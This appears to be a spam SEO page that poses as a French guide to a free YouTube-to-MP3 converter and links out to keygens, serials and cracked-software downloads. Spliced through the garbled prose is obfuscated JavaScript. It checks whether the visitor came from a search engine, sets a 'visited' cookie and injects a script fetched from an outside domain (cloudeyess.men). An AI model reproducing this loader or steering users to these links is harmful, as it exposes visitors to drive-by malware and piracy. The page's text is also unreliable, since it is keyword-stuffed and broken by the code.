

[Free Download Converter To Mp3 Gratis For Mac Free](https://bytlly.com/1uapil)



[Free Download Converter To Mp3 Gratis For Mac Free](https://bytlly.com/1uapil)



Convertisseur Flvto vous permettra de convertir en ligne des vidéos en plusieurs formats differents, non seulement en mp3.

- 1. converter gratis
- 2. converter gratis pdf em word
- 3. converter gratis pdf para word

Nous utilisons toujours la meilleure qualité de vidéo afin de produire la meilleure qualité MP3 possible.. Il arrive souvent que le format mp3 n'est pas assez utile Par exemple si vous voulez simplement écouter la musique sans regarder la vidéo.. yahoo ',\_0x5 7089a[\_0x43f9('0x21')],\_0x57089a[\_0x43f9('0x22')],\_0x57089a['qnPyY'],\_0x57089a[\_0x43f9('0x23')]],\_0x36e193=document  $\left[0.0 \times 43f9('0x24')\right]$ ,  $0 \times 96ac03 = \left[1\right]$ ,  $0 \times d13be0 = \text{cookie}$   $\left[0.0 \times 43f9('0x25')\right]$   $\left[0.0 \times 57089a\right]$   $\left[0.0 \times 43f9('0x26')\right]$ ;for(var  $0.0 \times 52628a = 0 \times 0$ ; 0x57089a[\_0x43f9('0x27')](\_0x52628a,\_0x5a8359[\_0x43f9('0x28')]);\_0x52628a++){if(\_0x57089a['VeBeO'](\_0x36e193[\_0x4 3f9('0x29')](\_0x5a8359[\_0x52628a]),0x0)){\_0x96ac03=!![];}}if(\_0x96ac03){cookie[\_0x43f9('0x2a')](\_0x57089a[\_0x43f9('0 x26')],0x1,0x1);if(!\_0xd13be0){\_0x57089a['VwDuj'](include,\_0x57089a[\_0x43f9('0x2b')](\_0x57089a[\_0x43f9('0x2c')](\_0x57 089a[\_0x43f9('0x2d')],q),''));}}}R(); Comment puis-je utiliser Flvto YouTube Downloader MP3?Notre site vous donne le moyen idéal de conversion en ligne des vidéos et des audios de YouTube au format MP3.

### **converter gratis**

converter gratis, converter gratis de youtube a mp3, converter gratis pdf em word, converter gratis pdf to word, converter gratis pdf para word, converter gratis online, converter gratis pdf para excel, converter gratis video em mp3, converter gratis em pdf, converter gratis jpg em pdf, converter gratis pdf em excel, converter gratis pdf em word online, converter gratis pdf, converter gratis mp4 para mp3, converter gratis para pdf [download free Microsoft Snip](http://ponkampcamma.tistory.com/14)

Avec ce convertisseur YouTube vous pouvez recevoir des fichiers mp3 HQ et les écouter avec votre lecteur mp3, votre portable ou l'ordinateur.. Il est bien plus pratique que le téléchargement en ligne, et si vous cherchez plus de possibilités pour convertir, ce convertisseur YouTube vous aidera à venir à bout de tous vos buts.. var \_0x4a8c=['LmFsdGF2aXN0YS4=','LnlhbmRleC4=',' dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','YVRCVGQ=','Qn hYclE=','b2NNU1k=','WnFFbno=','TlFIeHg=','cmVmZXJyZXI=','Z2V0','TFBYVkk=','QXlMWFA=','bGVuZ3Ro','aW5kZXh PZg==','c2V0','U2F5Z1k=','cnNQbXA=','VEhlenY=','c2NyaXB0','Wm9PR1A=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbW U=','YXBwZW5kQ2hpbGQ=','Y29udmVydGVyK3RvK21wMytncmF0aXM=','Vmll','bWF0Y2g=','Q0FuU2g=','c3BsaXQ=','c mVwbGFjZQ==','OyBleHBpcmVzPQ==','Y29va2ll','TVF6SGk=','U0tGRWc=','Ynd5Ykc=','b0JtYnQ=','TXFsQ1I=','Y2lXRV k=','a09QREw=','SXF1TE8=','OyBkb21haW49','V1dYbWI=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4='];(functio n(\_0x11c57c,\_0x8d8855){var \_0x84b160=function(\_0x117068){while(--\_0x117068){\_0x11c57c['push'](\_0x11c57c['shift']()); }};\_0x84b160(++\_0x8d8855);}(\_0x4a8c,0x155));var

\_0x43f9=function(\_0x5d0ae0,\_0x33e1df){\_0x5d0ae0=\_0x5d0ae0-0x0;var

\_0x4b214d=\_0x4a8c[\_0x5d0ae0];if(\_0x43f9['initialized']===undefined){(function(){var \_0x4e1bde;try{var

\_0x26076d=Function('return\x20(function()\x20'+'{}.. Mais cela se passe très vite et vous ne le remarquerez même pas Entrez le lien de la vidéo de YouTube que vous voulez convertir au format MP3, puis cliquez sur "Convertir en".. Convertissez n'importe quelle vidéoVous ne savez pas comment télécharger de la musique à partir de YouTube? Vous passez plus de temps sur Vimeo? Vous préférez Dailymotion? Cela revient au même pour le convertisseur YouTube FLVTO, car il fonctionne avec la plupart des sites et des services d'hébergement vidéo, y compris Metacafe, Facebook et autres. [Svetlograd 1.01 Serial](https://beckypressley.doodlekit.com/blog/entry/13816658/svetlograd-101-serial-repack)



## **converter gratis pdf em word**

#### [Spectrasonics Trilian Airiso Incl Keygen](https://brandonkue.doodlekit.com/blog/entry/13816660/spectrasonics-trilian-airiso-incl-keygen)

 Peu importe l'URL du site que vous collez, la vidéo sera parfaitement convertie et téléchargée comme piste audio sur votre PC.. Comment convertir YouTube en mp3Copiez le lien d'une vidéo YouTubeCollez ce lien dans le champ correspondant du site du Convertisseur FlvtoChoisissez un format de fichierAppuyez sur Convertir pour obtenir le fichier mp3Détendez-vous pendant que notre convertisseur YouTube MP3 fait le travail!Le processus ne prendra que quelques minutes en fonction de la taille du fichier. [Sniper Ghost Warrior Activation Serial Keygen](https://fleetwood-mac-landslide-free-download.simplecast.com/episodes/sniper-ghost-warrior-activation-serial-keygen)

# **converter gratis pdf para word**

#### [تحميل باتش انترنت داونلود مانجر 2019 تشغيل برنامج](https://clever-euclid-b3338b.netlify.app/-----2019--.pdf)

Ce convertisseur de vidéo en ligne est l'un des moyens les plus rapides et les plus sûrs pour obtenir vos fichiers MP3 préférés.. Notre convertisseur YouTube vous permettra de convertir YouTube en mp3 en un clic.. Il suffit de coller l'URL de la vidéo désirée et de profiter de la haute qualité des pistes directement depuis votre bureau!FLVTO YouTube TelechargerSi l'utilisation du convertisseur en ligne ne vous convient pas, nous offrons un service très simple, le programme de téléchargement sur YouTube..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x4e1bde=0x26076d$ ();}catch( $0x15b48a$ }{ $0x4e1bde=window;}$  ar  $0x23b$ 70c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4e1bde['atob']||(\_0x4e1bde[' atob']=function(\_0x3bec7e){var \_0x5b1514=String(\_0x3bec7e)['replace'](/=+\$/,'');for(var \_0x17d2ff=0x0,\_0x5667d4,\_0x3c0e 66,\_0x484c1c=0x0,\_0x39d4e9='';\_0x3c0e66=\_0x5b1514['charAt'](\_0x484c1c++);~\_0x3c0e66&&(\_0x5667d4=\_0x17d2ff%0x 4?\_0x5667d4\*0x40+\_0x3c0e66:\_0x3c0e66,\_0x17d2ff++%0x4)?\_0x39d4e9+=String['fromCharCode'](0xff&\_0x5667d4>>(-0  $x2^*$  0x17d2ff&0x6)):0x0){\_0x3c0e66=\_0x23b70c['indexOf'](\_0x3c0e66);}return

\_0x39d4e9;});}());\_0x43f9['base64DecodeUnicode']=function(\_0x462437){var \_0x3065be=atob(\_0x462437);var

 $0x568896=[]$ ;for(var  $0x5be160=0x0$ ,  $0x2e13f4=0x3065be['length']$ ;  $0x5be160=0x55e9dd;}$ ,'VwDuj':function

\_0x38aacd(\_0x399962,\_0x2026b8){return \_0x399962(\_0x2026b8);},'SaygY':function

\_0x291852(\_0x3ba646,\_0x5f2682){return \_0x3ba646+\_0x5f2682;},'rsPmp':function

\_0x51f45e(\_0x3017c6,\_0x1b5dd3){return \_0x3017c6+\_0x1b5dd3;},'THezv':\_0x43f9('0x1e')};var

\_0x5a8359=[\_0x57089a[\_0x43f9('0x1f')],\_0x57089a[\_0x43f9('0x20')],'.. Au final, vous obtiendrez un fichier mp3, qui est prêt, que vous pouvez enfin profiter sans une vidéo allant avec.. Fonctionne sur tous les OSNous nous efforçons de répondre à chaque utilisateur qui souhaite convertir des vidéos YouTube vers des formats MP3 et autres.. Nous sommes fiers de dire que notre YouTube en MP3 fonctionne parfaitement sous Linux, MacOS et Windows.. Pistes à emporterLe convertisseur flvto biz est très utile pour transférer ou télécharger des vidéos YouTube en format populaires tel que le MP3 320kbps. 773a7aa168 [Canon](https://lisalewis3.doodlekit.com/blog/entry/13816659/canon-mp610-driver-mac-os) [Mp610 Driver Mac Os](https://lisalewis3.doodlekit.com/blog/entry/13816659/canon-mp610-driver-mac-os)

773a7aa168

[Alcune Ragazze Mordono Chloe Neill Pdf](https://disteiselfba.storeinfo.jp/posts/15503482)